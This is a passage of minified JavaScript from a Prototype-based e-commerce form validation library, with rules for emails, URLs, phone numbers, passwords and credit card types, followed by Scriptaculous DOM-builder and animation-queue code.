advice=Validation.getAdvice(name,elm);this.hideAdvice(elm,advice);this.updateCallback(elm,"passed");elm[prop]="";elm.removeClassName("validation-failed");elm.addClassName("validation-passed");if(Validation.defaultOptions.addClassNameToContainer&&Validation.defaultOptions.containerClassName!=""){var container=elm.up(Validation.defaultOptions.containerClassName);if(container&&!container.down(".validation-failed")&&this.allowContainerClassName(elm)){if(!Validation.get("IsEmpty").test(elm.value)||!this.isVisible(elm)){container.addClassName("validation-passed")}else{container.removeClassName("validation-passed")}container.removeClassName("validation-error")}}return true}}catch(e){throw e}},isVisible:function(elm){while(elm.tagName!="BODY"){if(!$(elm).visible())return false;elm=elm.parentNode}return true},getAdvice:function(name,elm){return $("advice-"+name+"-"+Validation.getElmID(elm))||$("advice-"+Validation.getElmID(elm))},createAdvice:function(name,elm,useTitle,customError){var v=Validation.get(name);var errorMsg=useTitle?elm&&elm.title?elm.title:v.error:v.error;if(customError){errorMsg=customError}try{if(Translator){errorMsg=Translator.translate(errorMsg)}}catch(e){}advice='<div class="validation-advice" id="advice-'+name+"-"+Validation.getElmID(elm)+'" style="display:none">'+errorMsg+"</div>";Validation.insertAdvice(elm,advice);advice=Validation.getAdvice(name,elm);if($(elm).hasClassName("absolute-advice")){var dimensions=$(elm).getDimensions();var originalPosition=Position.cumulativeOffset(elm);advice._adviceTop=originalPosition[1]+dimensions.height+"px";advice._adviceLeft=originalPosition[0]+"px";advice._adviceWidth=dimensions.width+"px";advice._adviceAbsolutize=true}return advice},getElmID:function(elm){return elm.id?elm.id:elm.name},reset:function(elm){elm=$(elm);var cn=$w(elm.className);cn.each(function(value){var prop="__advice"+value.camelize();if(elm[prop]){var advice=Validation.getAdvice(value,elm);if(advice){advice.hide()}elm[prop]=""}elm.removeClassName("validation-failed");elm.removeClassName("validation-passed");if(Validation.defaultOptions.addClassNameToContainer&&Validation.defaultOptions.containerClassName!=""){var container=elm.up(Validation.defaultOptions.containerClassName);if(container){container.removeClassName("validation-passed");container.removeClassName("validation-error")}}})},add:function(className,error,test,options){var nv={};nv[className]=new Validator(className,error,test,options);Object.extend(Validation.methods,nv)},addAllThese:function(validators){var nv={};$A(validators).each(function(value){nv[value[0]]=new Validator(value[0],value[1],value[2],value.length>3?value[3]:{})});Object.extend(Validation.methods,nv)},get:function(name){return Validation.methods[name]?Validation.methods[name]:Validation.methods["_LikeNoIDIEverSaw_"]},methods:{_LikeNoIDIEverSaw_:new Validator("_LikeNoIDIEverSaw_","",{})}});Validation.add("IsEmpty","",function(v){return v==""||v==null||v.length==0||/^\s+$/.test(v)});Validation.addAllThese([["validate-no-html-tags","HTML tags are not allowed",function(v){return!/<(\/)?\w+/.test(v)}],["validate-select","Please select an option.",function(v){return v!="none"&&v!=null&&v.length!=0}],["required-entry","This is a required field.",function(v){return!Validation.get("IsEmpty").test(v)}],["validate-number","Please enter a valid number in this field.",function(v){return Validation.get("IsEmpty").test(v)||!isNaN(parseNumber(v))&&/^\s*-?\d*(\.\d*)?\s*$/.test(v)}],["validate-number-range","The value is not within the specified range.",function(v,elm){if(Validation.get("IsEmpty").test(v)){return true}var numValue=parseNumber(v);if(isNaN(numValue)){return false}var reRange=/^number-range-(-?[\d.,]+)?-(-?[\d.,]+)?$/,result=true;$w(elm.className).each(function(name){var m=reRange.exec(name);if(m){result=result&&(m[1]==null||m[1]==""||numValue>=parseNumber(m[1]))&&(m[2]==null||m[2]==""||numValue<=parseNumber(m[2]))}});return result}],["validate-digits","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.",function(v){return Validation.get("IsEmpty").test(v)||!/[^\d]/.test(v)}],["validate-digits-range","The value is not within the specified range.",function(v,elm){if(Validation.get("IsEmpty").test(v)){return true}var numValue=parseNumber(v);if(isNaN(numValue)){return false}var reRange=/^digits-range-(-?\d+)?-(-?\d+)?$/,result=true;$w(elm.className).each(function(name){var m=reRange.exec(name);if(m){result=result&&(m[1]==null||m[1]==""||numValue>=parseNumber(m[1]))&&(m[2]==null||m[2]==""||numValue<=parseNumber(m[2]))}});return result}],["validate-alpha","Please use letters only (a-z or A-Z) in this field.",function(v){return Validation.get("IsEmpty").test(v)||/^[a-zA-Z]+$/.test(v)}],["validate-code","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.",function(v){return Validation.get("IsEmpty").test(v)||/^[a-z]+[a-z0-9_]+$/.test(v)}],["validate-alphanum","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.",function(v){return Validation.get("IsEmpty").test(v)||/^[a-zA-Z0-9]+$/.test(v)}],["validate-alphanum-with-spaces","Please use only letters (a-z or A-Z), numbers (0-9) or spaces only in this field.",function(v){return Validation.get("IsEmpty").test(v)||/^[a-zA-Z0-9 ]+$/.test(v)}],["validate-street","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.",function(v){return Validation.get("IsEmpty").test(v)||/^[ \w]{3,}([A-Za-z]\.)?([ \w]*\#\d+)?(\r\n| )[ \w]{3,}/.test(v)}],["validate-phoneStrict","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.",function(v){return Validation.get("IsEmpty").test(v)||/^(\()?\d{3}(\))?(-|\s)?\d{3}(-|\s)\d{4}$/.test(v)}],["validate-phoneLax","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.",function(v){return Validation.get("IsEmpty").test(v)||/^((\d[-. ]?)?((\(\d{3}\))|\d{3}))?[-. ]?\d{3}[-. ]?\d{4}$/.test(v)}],["validate-fax","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.",function(v){return Validation.get("IsEmpty").test(v)||/^(\()?\d{3}(\))?(-|\s)?\d{3}(-|\s)\d{4}$/.test(v)}],["validate-date","Please enter a valid date.",function(v){var test=new Date(v);return Validation.get("IsEmpty").test(v)||!isNaN(test)}],["validate-date-range","The From Date value should be less than or equal to the To Date value.",function(v,elm){var m=/\bdate-range-(\w+)-(\w+)\b/.exec(elm.className);if(!m||m[2]=="to"||Validation.get("IsEmpty").test(v)){return true}var currentYear=(new Date).getFullYear()+"";var normalizedTime=function(v){v=v.split(/[.\/]/);if(v[2]&&v[2].length<4){v[2]=currentYear.substr(0,v[2].length)+v[2]}return new Date(v.join("/")).getTime()};var dependentElements=Element.select(elm.form,".validate-date-range.date-range-"+m[1]+"-to");return!dependentElements.length||Validation.get("IsEmpty").test(dependentElements[0].value)||normalizedTime(v)<=normalizedTime(dependentElements[0].value)}],["validate-email","Please enter a valid email address. For example johndoe@domain.com.",function(v){return Validation.get("IsEmpty").test(v)||/^([a-z0-9,!\#\$%&'\*\+\/=\?\^_`\{\|\}~-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z0-9,!\#\$%&'\*\+\/=\?\^_`\{\|\}~-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*@([a-z0-9-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z0-9-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*\.(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]){2,})$/i.test(v)}],["validate-emailSender","Please use only visible characters and spaces.",function(v){return Validation.get("IsEmpty").test(v)||/^[\S ]+$/.test(v)}],["validate-password","Please enter 6 or more characters without leading or trailing spaces.",function(v){var pass=v.strip();return!(v.length>0&&v.length<6)&&v.length==pass.length}],["validate-admin-password","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.",function(v){var pass=v.strip();if(0==pass.length){return true}if(!/[a-z]/i.test(v)||!/[0-9]/.test(v)){return false}return!(pass.length<7)}],["validate-cpassword","Please make sure your passwords match.",function(v){var conf=$("confirmation")?$("confirmation"):$$(".validate-cpassword")[0];var pass=false;if($("password")){pass=$("password")}var passwordElements=$$(".validate-password");for(var i=0;i<passwordElements.size();i++){var passwordElement=passwordElements[i];if(passwordElement.up("form").id==conf.up("form").id){pass=passwordElement}}if($$(".validate-admin-password").size()){pass=$$(".validate-admin-password")[0]}return pass.value==conf.value}],["validate-both-passwords","Please make sure your passwords match.",function(v,input){var dependentInput=$(input.form[input.name=="password"?"confirmation":"password"]),isEqualValues=input.value==dependentInput.value;if(isEqualValues&&dependentInput.hasClassName("validation-failed")){Validation.test(this.className,dependentInput)}return dependentInput.value==""||isEqualValues}],["validate-url","Please enter a valid URL. Protocol is required (http://, https:// or ftp://)",function(v){v=(v||"").replace(/^\s+/,"").replace(/\s+$/,"");return Validation.get("IsEmpty").test(v)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(v)}],["validate-clean-url","Please enter a valid URL. For example http://www.example.com or www.example.com",function(v){return Validation.get("IsEmpty").test(v)||/^(http|https|ftp):\/\/(([A-Z0-9][A-Z0-9_-]*)(\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\d+))?\/?/i.test(v)||/^(www)((\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\d+))?\/?/i.test(v)}],["validate-identifier",'Please enter a valid URL Key. For example "example-page", "example-page.html" or "anotherlevel/example-page".',function(v){return Validation.get("IsEmpty").test(v)||/^[a-z0-9][a-z0-9_\/-]+(\.[a-z0-9_-]+)?$/.test(v)}],["validate-xml-identifier","Please enter a valid XML-identifier. For example something_1, block5, id-4.",function(v){return Validation.get("IsEmpty").test(v)||/^[A-Z][A-Z0-9_\/-]*$/i.test(v)}],["validate-ssn","Please enter a valid social security number. For example 123-45-6789.",function(v){return Validation.get("IsEmpty").test(v)||/^\d{3}-?\d{2}-?\d{4}$/.test(v)}],["validate-zip","Please enter a valid zip code. For example 90602 or 90602-1234.",function(v){return Validation.get("IsEmpty").test(v)||/(^\d{5}$)|(^\d{5}-\d{4}$)/.test(v)}],["validate-zip-international","Please enter a valid zip code.",function(v){return true}],["validate-date-au","Please use this date format: dd/mm/yyyy. For example 17/03/2006 for the 17th of March, 2006.",function(v){if(Validation.get("IsEmpty").test(v))return true;var regex=/^(\d{2})\/(\d{2})\/(\d{4})$/;if(!regex.test(v))return false;var d=new Date(v.replace(regex,"$2/$1/$3"));return parseInt(RegExp.$2,10)==1+d.getMonth()&&parseInt(RegExp.$1,10)==d.getDate()&&parseInt(RegExp.$3,10)==d.getFullYear()}],["validate-currency-dollar","Please enter a valid $ amount. For example $100.00.",function(v){return Validation.get("IsEmpty").test(v)||/^\$?\-?([1-9]{1}[0-9]{0,2}(\,[0-9]{3})*(\.[0-9]{0,2})?|[1-9]{1}\d*(\.[0-9]{0,2})?|0(\.[0-9]{0,2})?|(\.[0-9]{1,2})?)$/.test(v)}],["validate-one-required","Please select one of the above options.",function(v,elm){var p=elm.parentNode;var options=p.getElementsByTagName("INPUT");return $A(options).any(function(elm){return $F(elm)})}],["validate-one-required-by-name","Please select one of the options.",function(v,elm){var inputs=$$('input[name="'+elm.name.replace(/([\\"])/g,"\\$1")+'"]');var error=1;for(var i=0;i<inputs.length;i++){if((inputs[i].type=="checkbox"||inputs[i].type=="radio")&&inputs[i].checked==true){error=0}if(Validation.isOnChange&&(inputs[i].type=="checkbox"||inputs[i].type=="radio")){Validation.reset(inputs[i])}}if(error==0){return true}else{return false}}],["validate-not-negative-number","Please enter a number 0 or greater in this field.",function(v){if(Validation.get("IsEmpty").test(v)){return true}v=parseNumber(v);return!isNaN(v)&&v>=0}],["validate-zero-or-greater","Please enter a number 0 or greater in this field.",function(v){return Validation.get("validate-not-negative-number").test(v)}],["validate-greater-than-zero","Please enter a number greater than 0 in this field.",function(v){if(Validation.get("IsEmpty").test(v)){return true}v=parseNumber(v);return!isNaN(v)&&v>0}],["validate-special-price","The Special Price is active only when lower than the Actual Price.",function(v){var priceInput=$("price");var priceType=$("price_type");var priceValue=parseFloat(v);if(!priceInput||Validation.get("IsEmpty").test(v)||!Validation.get("validate-number").test(v)){return true}if(priceType){return priceType&&priceValue<=99.99}return priceValue<parseFloat($F(priceInput))}],["validate-state","Please select State/Province.",function(v){return v!=0||v==""}],["validate-new-password","Please enter 6 or more characters without leading or trailing spaces.",function(v){if(!Validation.get("validate-password").test(v))return false;if(Validation.get("IsEmpty").test(v)&&v!="")return false;return true}],["validate-cc-number","Please enter a valid credit card number.",function(v,elm){var ccTypeContainer=$(elm.id.substr(0,elm.id.indexOf("_cc_number"))+"_cc_type");if(ccTypeContainer&&typeof Validation.creditCartTypes.get(ccTypeContainer.value)!="undefined"&&Validation.creditCartTypes.get(ccTypeContainer.value)[2]==false){if(!Validation.get("IsEmpty").test(v)&&Validation.get("validate-digits").test(v)){return true}else{return false}}return validateCreditCard(v)}],["validate-cc-type","Credit card number does not match credit card type.",function(v,elm){elm.value=removeDelimiters(elm.value);v=removeDelimiters(v);var ccTypeContainer=$(elm.id.substr(0,elm.id.indexOf("_cc_number"))+"_cc_type");if(!ccTypeContainer){return true}var ccType=ccTypeContainer.value;if(typeof Validation.creditCartTypes.get(ccType)=="undefined"){return false}if(Validation.creditCartTypes.get(ccType)[0]==false){return true}var validationFailure=false;Validation.creditCartTypes.each(function(pair){if(pair.key==ccType){if(pair.value[0]&&!v.match(pair.value[0])){validationFailure=true}throw $break}});if(validationFailure){return false}if(ccTypeContainer.hasClassName("validation-failed")&&Validation.isOnChange){Validation.validate(ccTypeContainer)}return true}],["validate-cc-type-select","Card type does not match credit card number.",function(v,elm){var ccNumberContainer=$(elm.id.substr(0,elm.id.indexOf("_cc_type"))+"_cc_number");if(Validation.isOnChange&&Validation.get("IsEmpty").test(ccNumberContainer.value)){return true}if(Validation.get("validate-cc-type").test(ccNumberContainer.value,ccNumberContainer)){Validation.validate(ccNumberContainer)}return Validation.get("validate-cc-type").test(ccNumberContainer.value,ccNumberContainer)}],["validate-cc-exp","Incorrect credit card expiration date.",function(v,elm){var ccExpMonth=v;var ccExpYear=$(elm.id.substr(0,elm.id.indexOf("_expiration"))+"_expiration_yr").value;var currentTime=new Date;var currentMonth=currentTime.getMonth()+1;var currentYear=currentTime.getFullYear();if(ccExpMonth<currentMonth&&ccExpYear==currentYear){return false}return true}],["validate-cc-cvn","Please enter a valid credit card verification number.",function(v,elm){var ccTypeContainer=$(elm.id.substr(0,elm.id.indexOf("_cc_cid"))+"_cc_type");if(!ccTypeContainer){return true}var ccType=ccTypeContainer.value;if(typeof Validation.creditCartTypes.get(ccType)=="undefined"){return false}var re=Validation.creditCartTypes.get(ccType)[1];if(v.match(re)){return true}return false}],["validate-ajax","",function(v,elm){return true}],["validate-data","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.",function(v){if(v!=""&&v){return/^[A-Za-z]+[A-Za-z0-9_]+$/.test(v)}return true}],["validate-css-length","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.",function(v){if(v!=""&&v){return/^[0-9\.]+(px|pt|em|ex|%)?$/.test(v)&&!/\..*\./.test(v)&&!/\.$/.test(v)}return true}],["validate-length","Text length does not satisfy specified text range.",function(v,elm){var reMax=new RegExp(/^maximum-length-[0-9]+$/);var reMin=new RegExp(/^minimum-length-[0-9]+$/);var result=true;$w(elm.className).each(function(name,index){if(name.match(reMax)&&result){var length=name.split("-")[2];result=v.length<=length}if(name.match(reMin)&&result&&!Validation.get("IsEmpty").test(v)){var length=name.split("-")[2];result=v.length>=length}});return result}],["validate-percents","Please enter a number lower than 100.",{max:100}],["required-file","Please select a file",function(v,elm){var result=!Validation.get("IsEmpty").test(v);if(result===false){ovId=elm.id+"_value";if($(ovId)){result=!Validation.get("IsEmpty").test($(ovId).value)}}return result}],["validate-cc-ukss","Please enter issue number or start date for switch/solo card type.",function(v,elm){var endposition;if(elm.id.match(/(.)+_cc_issue$/)){endposition=elm.id.indexOf("_cc_issue")}else if(elm.id.match(/(.)+_start_month$/)){endposition=elm.id.indexOf("_start_month")}else{endposition=elm.id.indexOf("_start_year")}var prefix=elm.id.substr(0,endposition);var ccTypeContainer=$(prefix+"_cc_type");if(!ccTypeContainer){return true}var ccType=ccTypeContainer.value;if(["SS","SM","SO"].indexOf(ccType)==-1){return true}$(prefix+"_cc_issue").advaiceContainer=$(prefix+"_start_month").advaiceContainer=$(prefix+"_start_year").advaiceContainer=$(prefix+"_cc_type_ss_div").down("ul li.adv-container");var ccIssue=$(prefix+"_cc_issue").value;var ccSMonth=$(prefix+"_start_month").value;var ccSYear=$(prefix+"_start_year").value;var ccStartDatePresent=ccSMonth&&ccSYear?true:false;if(!ccStartDatePresent&&!ccIssue){return false}return true}]]);function removeDelimiters(v){v=v.replace(/\s/g,"");v=v.replace(/\-/g,"");return v}function parseNumber(v){if(typeof v!="string"){return parseFloat(v)}var isDot=v.indexOf(".");var isComa=v.indexOf(",");if(isDot!=-1&&isComa!=-1){if(isComa>isDot){v=v.replace(".","").replace(",",".")}else{v=v.replace(",","")}}else if(isComa!=-1){v=v.replace(",",".")}return parseFloat(v)}Validation.creditCartTypes=$H({SO:[new RegExp("^(6334[5-9]([0-9]{11}|[0-9]{13,14}))|(6767([0-9]{12}|[0-9]{14,15}))$"),new RegExp("^([0-9]{3}|[0-9]{4})?$"),true],VI:[new RegExp("^4[0-9]{12}([0-9]{3})?$"),new RegExp("^[0-9]{3}$"),true],MC:[new RegExp("^(5[1-5][0-9]{14}|2(22[1-9][0-9]{12}|2[3-9][0-9]{13}|[3-6][0-9]{14}|7[0-1][0-9]{13}|720[0-9]{12}))$"),new RegExp("^[0-9]{3}$"),true],AE:[new RegExp("^3[47][0-9]{13}$"),new RegExp("^[0-9]{4}$"),true],DI:[new RegExp("^(30[0-5][0-9]{13}|3095[0-9]{12}|35(2[8-9][0-9]{12}|[3-8][0-9]{13})|36[0-9]{12}|3[8-9][0-9]{14}|6011(0[0-9]{11}|[2-4][0-9]{11}|74[0-9]{10}|7[7-9][0-9]{10}|8[6-9][0-9]{10}|9[0-9]{11})|62(2(12[6-9][0-9]{10}|1[3-9][0-9]{11}|[2-8][0-9]{12}|9[0-1][0-9]{11}|92[0-5][0-9]{10})|[4-6][0-9]{13}|8[2-8][0-9]{12})|6(4[4-9][0-9]{13}|5[0-9]{14}))$"),new RegExp("^[0-9]{3}$"),true],JCB:[new RegExp("^(30[0-5][0-9]{13}|3095[0-9]{12}|35(2[8-9][0-9]{12}|[3-8][0-9]{13})|36[0-9]{12}|3[8-9][0-9]{14}|6011(0[0-9]{11}|[2-4][0-9]{11}|74[0-9]{10}|7[7-9][0-9]{10}|8[6-9][0-9]{10}|9[0-9]{11})|62(2(12[6-9][0-9]{10}|1[3-9][0-9]{11}|[2-8][0-9]{12}|9[0-1][0-9]{11}|92[0-5][0-9]{10})|[4-6][0-9]{13}|8[2-8][0-9]{12})|6(4[4-9][0-9]{13}|5[0-9]{14}))$"),new RegExp("^[0-9]{3,4}$"),true],DICL:[new RegExp("^(30[0-5][0-9]{13}|3095[0-9]{12}|35(2[8-9][0-9]{12}|[3-8][0-9]{13})|36[0-9]{12}|3[8-9][0-9]{14}|6011(0[0-9]{11}|[2-4][0-9]{11}|74[0-9]{10}|7[7-9][0-9]{10}|8[6-9][0-9]{10}|9[0-9]{11})|62(2(12[6-9][0-9]{10}|1[3-9][0-9]{11}|[2-8][0-9]{12}|9[0-1][0-9]{11}|92[0-5][0-9]{10})|[4-6][0-9]{13}|8[2-8][0-9]{12})|6(4[4-9][0-9]{13}|5[0-9]{14}))$"),new RegExp("^[0-9]{3}$"),true],SM:[new RegExp("(^(5[0678])[0-9]{11,18}$)|(^(6[^05])[0-9]{11,18}$)|(^(601)[^1][0-9]{9,16}$)|(^(6011)[0-9]{9,11}$)|(^(6011)[0-9]{13,16}$)|(^(65)[0-9]{11,13}$)|(^(65)[0-9]{15,18}$)|(^(49030)[2-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49033)[5-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49110)[1-2]([0-9]{10}$|[0-9]{12,13}$))|(^(49117)[4-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49118)[0-2]([0-9]{10}$|[0-9]{12,13}$))|(^(4936)([0-9]{12}$|[0-9]{14,15}$))"),new RegExp("^([0-9]{3}|[0-9]{4})?$"),true],OT:[false,new RegExp("^([0-9]{3}|[0-9]{4})?$"),false]});var Builder={NODEMAP:{AREA:"map",CAPTION:"table",COL:"table",COLGROUP:"table",LEGEND:"fieldset",OPTGROUP:"select",OPTION:"select",PARAM:"object",TBODY:"table",TD:"table",TFOOT:"table",TH:"table",THEAD:"table",TR:"table"},node:function(elementName){elementName=elementName.toUpperCase();var parentTag=this.NODEMAP[elementName]||"div";var parentElement=document.createElement(parentTag);try{parentElement.innerHTML="<"+elementName+"></"+elementName+">"}catch(e){}var element=parentElement.firstChild||null;if(element&&element.tagName.toUpperCase()!=elementName)element=element.getElementsByTagName(elementName)[0];if(!element)element=document.createElement(elementName);if(!element)return;if(arguments[1])if(this._isStringOrNumber(arguments[1])||arguments[1]instanceof Array||arguments[1].tagName){this._children(element,arguments[1])}else{var attrs=this._attributes(arguments[1]);if(attrs.length){try{parentElement.innerHTML="<"+elementName+" "+attrs+"></"+elementName+">"}catch(e){}element=parentElement.firstChild||null;if(!element){element=document.createElement(elementName);for(attr in arguments[1])element[attr=="class"?"className":attr]=arguments[1][attr]}if(element.tagName.toUpperCase()!=elementName)element=parentElement.getElementsByTagName(elementName)[0]}}if(arguments[2])this._children(element,arguments[2]);return $(element)},_text:function(text){return document.createTextNode(text)},ATTR_MAP:{className:"class",htmlFor:"for"},_attributes:function(attributes){var attrs=[];for(attribute in attributes)attrs.push((attribute in this.ATTR_MAP?this.ATTR_MAP[attribute]:attribute)+'="'+attributes[attribute].toString().escapeHTML().gsub(/"/,"&quot;")+'"');return attrs.join(" ")},_children:function(element,children){if(children.tagName){element.appendChild(children);return}if(typeof children=="object"){children.flatten().each(function(e){if(typeof e=="object")element.appendChild(e);else if(Builder._isStringOrNumber(e))element.appendChild(Builder._text(e))})}else if(Builder._isStringOrNumber(children))element.appendChild(Builder._text(children))},_isStringOrNumber:function(param){return typeof param=="string"||typeof param=="number"},build:function(html){var element=this.node("div");$(element).update(html.strip());return element.down()},dump:function(scope){if(typeof scope!="object"&&typeof scope!="function")scope=window;var tags=("A ABBR ACRONYM ADDRESS APPLET AREA B BASE BASEFONT BDO BIG BLOCKQUOTE BODY "+"BR BUTTON CAPTION CENTER CITE CODE COL COLGROUP DD DEL DFN DIR DIV DL DT EM FIELDSET "+"FONT FORM FRAME FRAMESET H1 H2 H3 H4 H5 H6 HEAD HR HTML I IFRAME IMG INPUT INS ISINDEX "+"KBD LABEL LEGEND LI LINK MAP MENU META NOFRAMES NOSCRIPT OBJECT OL OPTGROUP OPTION P "+"PARAM PRE Q S SAMP SCRIPT SELECT SMALL SPAN STRIKE STRONG STYLE SUB SUP TABLE TBODY TD "+"TEXTAREA TFOOT TH THEAD TITLE TR TT U UL VAR").split(/\s+/);tags.each(function(tag){scope[tag]=function(){return Builder.node.apply(Builder,[tag].concat($A(arguments)))}})}};String.prototype.parseColor=function(){var color="#";if(this.slice(0,4)=="rgb("){var cols=this.slice(4,this.length-1).split(",");var i=0;do{color+=parseInt(cols[i]).toColorPart()}while(++i<3)}else{if(this.slice(0,1)=="#"){if(this.length==4)for(var i=1;i<4;i++)color+=(this.charAt(i)+this.charAt(i)).toLowerCase();if(this.length==7)color=this.toLowerCase()}}return color.length==7?color:arguments[0]||this};Element.collectTextNodes=function(element){return $A($(element).childNodes).collect(function(node){return node.nodeType==3?node.nodeValue:node.hasChildNodes()?Element.collectTextNodes(node):""}).flatten().join("")};Element.collectTextNodesIgnoreClass=function(element,className){return $A($(element).childNodes).collect(function(node){return node.nodeType==3?node.nodeValue:node.hasChildNodes()&&!Element.hasClassName(node,className)?Element.collectTextNodesIgnoreClass(node,className):""}).flatten().join("")};Element.setContentZoom=function(element,percent){element=$(element);element.setStyle({fontSize:percent/100+"em"});if(Prototype.Browser.WebKit)window.scrollBy(0,0);return element};Element.getInlineOpacity=function(element){return $(element).style.opacity||""};Element.forceRerendering=function(element){try{element=$(element);var n=document.createTextNode(" ");element.appendChild(n);element.removeChild(n)}catch(e){}};var Effect={_elementDoesNotExistError:{name:"ElementDoesNotExistError",message:"The specified DOM element does not exist, but is required for this effect to operate"},Transitions:{linear:Prototype.K,sinoidal:function(pos){return-Math.cos(pos*Math.PI)/2+.5},reverse:function(pos){return 1-pos},flicker:function(pos){var pos=-Math.cos(pos*Math.PI)/4+.75+Math.random()/4;return pos>1?1:pos},wobble:function(pos){return-Math.cos(pos*Math.PI*(9*pos))/2+.5},pulse:function(pos,pulses){return-Math.cos(pos*((pulses||5)-.5)*2*Math.PI)/2+.5},spring:function(pos){return 1-Math.cos(pos*4.5*Math.PI)*Math.exp(-pos*6)},none:function(pos){return 0},full:function(pos){return 1}},DefaultOptions:{duration:1,fps:100,sync:false,from:0,to:1,delay:0,queue:"parallel"},tagifyText:function(element){var tagifyStyle="position:relative";if(Prototype.Browser.IE)tagifyStyle+=";zoom:1";element=$(element);$A(element.childNodes).each(function(child){if(child.nodeType==3){child.nodeValue.toArray().each(function(character){element.insertBefore(new Element("span",{style:tagifyStyle}).update(character==" "?String.fromCharCode(160):character),child)});Element.remove(child)}})},multiple:function(element,effect){var elements;if((typeof element=="object"||Object.isFunction(element))&&element.length)elements=element;else elements=$(element).childNodes;var options=Object.extend({speed:.1,delay:0},arguments[2]||{});var masterDelay=options.delay;$A(elements).each(function(element,index){new effect(element,Object.extend(options,{delay:index*options.speed+masterDelay}))})},PAIRS:{slide:["SlideDown","SlideUp"],blind:["BlindDown","BlindUp"],appear:["Appear","Fade"]},toggle:function(element,effect){element=$(element);effect=(effect||"appear").toLowerCase();var options=Object.extend({queue:{position:"end",scope:element.id||"global",limit:1}},arguments[2]||{});Effect[element.visible()?Effect.PAIRS[effect][1]:Effect.PAIRS[effect][0]](element,options)}};Effect.DefaultOptions.transition=Effect.Transitions.sinoidal;Effect.ScopedQueue=Class.create(Enumerable,{initialize:function(){this.effects=[];this.interval=null},_each:function(iterator){this.effects._each(iterator)},add:function(effect){var timestamp=(new Date).getTime();var position=Object.isString(effect.options.queue)?effect.options.queue:effect.options.queue.position;switch(position){case"front":this.effects.findAll(function(e){return e.state=="idle"}).each(function(e){e.startOn+=effect.finishOn;e.finishOn+=effect.finishOn});break;case"with-last":timestamp=this.effects.pluck("startOn").max()||timestamp;break;case"end":timestamp=this.effects.pluck("finishOn").max()||timestamp;break}effect.startOn+=timestamp;effect.finishOn+=timestamp;if(!effect.options.queue.limit||this.effects.length<effect.options.queue.limit)this.effects.push(effect);if(!this.interval)this.interval=setInterval(this.loop.bind(this),15)},remove:function(effect){this.effects=this.effects.reject(function(e){return e==effect});if(this.effects.length==0){clearInterval(this.interval);this.interval=null}},loop:function(){var timePos=(new Date).getTime();for(var i=0,len=this.effects.length;i<len;i++)this.effects[i]&&this.effects[i].loop(timePos)}});Effect.Queues={instances:$H(),get:function(queueName){if(!Object.isString(queueName))return queueName;return this.instances.get(queueName)||this.instances.set(queueName,new Effect.ScopedQueue)}};Effect.Queue=Effect.Queues.get("global");Effect.Base=Class.create({position:null,start:function(options){function 